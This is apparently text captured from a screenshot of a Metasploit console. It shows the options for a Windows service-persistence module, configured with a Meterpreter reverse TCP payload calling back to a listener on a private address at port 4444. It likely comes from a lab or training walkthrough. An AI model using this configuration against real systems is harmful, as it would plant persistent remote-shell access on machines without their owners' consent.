 msf6 exploit(windows/local/persistence_service) > options
Module options (exploit/windows/local/persistence_service):
Name Current Setting Required Description
REMOTE_EXE_NAME no The remote victim name. Random string as default.
REMOTE_EXE_PATH no The remote victim exe path to run. Use temp directory as default.
RETRY_TIME 5 no The retry time that shell connect failed. 5 seconds as default.
SERVICE_DESCRIPTION no The description of service. Random string as default.
SERVICE_NAME no The name of service. Random string as default.
SESSION 1 yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.22.117.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows